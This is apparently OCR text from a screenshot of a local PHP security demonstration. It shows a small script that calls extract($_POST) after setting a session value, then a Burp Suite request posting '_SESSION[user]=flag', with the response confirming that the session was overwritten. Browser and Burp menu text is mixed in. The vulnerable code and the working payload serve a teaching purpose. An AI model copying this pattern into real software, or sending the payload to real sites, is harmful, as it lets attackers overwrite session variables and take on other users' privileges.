 127.0.0.1/1.php
火狐官方站点 新手上路 常用网址 京东商城 最常访问 京东商城 新手上路
array(1) { ["user"]=> string(4) "flag" }
1.php - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<?php
$_SESSION["user"] = 'guest';
extract($_POST);
var_dump($_SESSION);
?>
第 3 行，第 17 列
Burp Suite Professional v1.7.30 - Temporary Project - asdlfkjk
Burp Intruder Repeater AutoRepeater Window Help
Sequencer Decoder Comparer Extender Project options User options Alerts
Target Proxy Spider Scanner Intruder
1 2 ...
Go Cancel < >
Target: http://
Request
Raw Params Headers Hex
rv:109.0) Gecko/20100101 Firefox/112.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q
=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: none
Sec-Fetch-User: ?1
Content-Type: application/x-www-form-urlencoded
Content-Length: 19
_SESSION[user]=flag
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx/1.15.11
Date: Fri, 05 May 2023 11:48:46 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
X-Powered-By: PHP/7.3.4
Content-Length: 45
array(1) {
["user"]=>
string(4) "flag"
}
安全女巫